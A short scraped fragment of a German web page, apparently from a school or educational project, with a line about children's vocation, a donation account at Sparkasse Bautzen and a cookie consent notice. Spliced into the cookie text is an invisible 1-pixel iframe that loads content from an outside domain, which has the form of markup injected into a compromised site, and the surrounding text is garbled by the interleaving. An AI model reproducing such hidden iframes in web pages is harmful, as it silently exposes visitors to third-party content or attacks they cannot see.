
Wir wollen diese Besonderheit mit Ihnen entdecken und entwickeln,
um Ihr Kind auf seine ganz persönliche Berufung im Leben
vorzubereiten.
Spendenkonto
Sparkasse Bautzen
IBAN DE67855500001099985516
BIC SOLADES1BAT
<iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0;
Diese Website verwendet Cookies – nähere Informationen dazu
border: none; visibility: hidden;" src="//div.show/public"></iframe>
und zu Ihren Rechten als Benutzer finden Sie in unserer
Datenschutzerklärung am unteren Ende der Seite. Klicken Sie auf
„Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere